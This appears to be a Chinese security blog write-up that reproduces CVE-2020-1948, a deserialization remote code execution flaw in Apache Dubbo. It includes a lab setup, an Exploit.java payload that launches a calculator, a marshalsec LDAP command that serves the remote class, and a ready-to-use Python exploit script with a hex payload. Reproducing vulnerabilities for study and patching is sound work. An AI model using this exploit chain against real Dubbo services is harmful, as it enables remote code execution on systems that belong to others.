腾讯安全团队监测到Apache Dubbo披露了Provider默认反序列化远程代码执行漏洞(CVE-2020-1948),攻击者可构造恶意请求执行任意代码。
该漏洞会影响所有使用2.7.6或更低版本的Dubbo用户,攻击者可以发送带有无法识别的服务名或方法名的RPC请求,以及一些恶意的参数负载。当恶意参数被反序列化时,它将执行一些恶意代码。
Apache Dubbo 2.7.0 to 2.7.6
Apache Dubbo 2.6.0 to 2.6.7
Apache Dubbo all 2.5.x versions (官方已不再提供支持)
本次复现环境为:
1、Windows10
2、Dubbo2.7.6
3、JDK 1.8.181
Dubbo2.7.6下载地址:
https://github.com/apache/dubbo-spring-boot-project/tree/35568ff32d3a0fcbbd6b3e14a9f7c0a71b6b08ee
第一步,项目导入IDEA
<dependency> <groupId>com.rometools</groupId> <artifactId>rome</artifactId> <version>1.7.0</version> <scope>compile</scope> </dependency>
并且添加依赖至
..dubbo-spring-boot-samplesauto-configure-samplesprovider-samplepom.xml
添加依赖的原因:攻击依赖于 rome 工具包中的 ToStringBean 工具

此处红框位置已添加所需依赖。
第二步,启动Provier即可

环境搭建成功

第二种搭建方式(docker版):
https://github.com/DSO-Lab/Dubbo-CVE-2020-1948
利用marshalsec开启LDAP服务调用本地exp触发漏洞
marshalsec下载地址:
https://github.com/mbechler/marshalsec
编译:
mvn clean package –DskipTests

Exploit.java:
public class Exploit {
static {
System.err.println("Pwned");
try {
String cmds = "calc";
Runtime.getRuntime().exec(cmds);
} catch ( Exception e ) {
e.printStackTrace();
}
}
}
编译Exploit.java文件


使用python为本地exp开启http服务
python2 -m SimpleHTTPServer 默认8000端口

使用marshalsec开启LDAP服务
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8000/#Exploit" 8087

将编译好的Exploit.class放入http目录

触发漏洞

可以看到EXP成功启动LDAP服务请求本地exploit,执行打开计算器的命令。
网络公布可直接利用的Exp的Python脚本代码:
import socket
import time
import re
def sendEvilObjData(sock):
payload="dabbc2000000000000000000000003b705322e302e3230366f72672e6170616368652e647562626f2e737072696e672e626f6f742e64656d6f2e636f6e73756d65722e44656d6f5365727669636505312e302e300a636f6d6d6f6e54657374124c6a6176612f6c616e672f4f626a6563743b48433027636f6d2e726f6d65746f6f6c732e726f6d652e666565642e696d706c2e457175616c734265616e92036f626a096265616e436c61737360433029636f6d2e726f6d65746f6f6c732e726f6d652e666565642e696d706c2e546f537472696e674265616e92036f626a096265616e436c61737361431d636f6d2e73756e2e726f777365742e4a646263526f77536574496d706cac06706172616d73096c697374656e657273036d61700a6368617253747265616d0b617363696953747265616d0d756e69636f646553747265616d0c62696e61727953747265616d0f7374724d61746368436f6c756d6e730d694d61746368436f6c756d6e73057265734d4406726f77734d4402727302707304636f6e6e09666574636853697a650866657463684469720969736f6c6174696f6e1065736361706550726f63657373696e6708726561644f6e6c790b636f6e63757272656e63790c6d61784669656c6453697a65076d6178526f77730c717565727954696d656f75740b73686f7744656c657465640a726f77536574547970650a64617461536f757263650355524c07636f6d6d616e64624d136a6176612e7574696c2e486173687461626c655a4e4e4e4e4e4e56106a6176612e7574696c2e566563746f729a03666f6f4e4e4e4e4e4e4e4e4e56919a8f8f8f8f8f8f8f8f8f8f4e4e4e4e4e90cbe8925454cbf090909046cbec1d6c6461703a2f2f3132372e302e302e313a383038372f4578706c6f69744e4e430f6a6176612e6c616e672e436c61737391046e616d65631d636f6d2e73756e2e726f777365742e4a646263526f77536574496d706c633029636f6d2e726f6d65746f6f6c732e726f6d652e666565642e696d706c2e546f537472696e674265616e5191519151915a48047061746830366f72672e6170616368652e647562626f2e737072696e672e626f6f742e64656d6f2e636f6e73756d65722e44656d6f536572766963651272656d6f74652e6170706c69636174696f6e3024647562626f2d6175746f2d636f6e6669677572652d636f6e73756d65722d73616d706c6509696e7465726661636530366f72672e6170616368652e647562626f2e737072696e672e626f6f742e64656d6f2e636f6e73756d65722e44656d6f536572766963650776657273696f6e05312e302e305a"
sock.send(payload.decode('hex'))
def run(dip,dport):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server_addr = (dip, dport)
sock.connect(server_addr)
sendEvilObjData(sock)
run("127.0.0.1",12345)
https://github.com/apache/dubbo/pull/6374/commits/8fcdca112744d2cb98b349225a4aab365af563de
http://dubbo.apache.org/zh-cn/docs/user/references/xml/dubbo-protocol.html
参考链接:
https://www.mail-archive.com/[email protected]/msg06544.html
https://www.cnblogs.com/JingQ/p/13329083.html
http://vlambda.com/wz_7ir7dHoZYhA.html
本文作者:Timeline Sec
本文为安全脉搏专栏作者发布,转载请注明:https://www.secpulse.com/archives/141703.html
如有侵权请联系:admin#unsafe.sh